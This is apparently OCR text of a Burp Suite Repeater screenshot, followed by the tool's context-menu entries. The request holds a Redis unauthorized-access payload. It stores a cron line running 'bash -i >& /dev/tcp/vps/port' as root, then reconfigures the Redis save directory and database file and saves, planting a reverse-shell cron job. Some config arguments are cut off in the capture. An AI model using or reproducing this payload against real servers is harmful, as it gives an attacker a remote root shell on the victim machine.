 Pretty Raw \n Actions
Pretty Raw Render
1 test
2
3 set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/vps/port 0>&1\n\n\n\n"
4 config set dir /v
5 config set dbfile
6 save
7
Scan
Do passive scan
Do active scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut ^⌘X
Copy ^⌘C
Paste ^⌘V
Message editor documentation
Burp Repeater documentation
URL
HTML
Base64
Construct string
URL-decode ^⇧⌘U
URL-encode key characters ^⌘U
URL-encode all characters
URL-encode all characters (Unicode)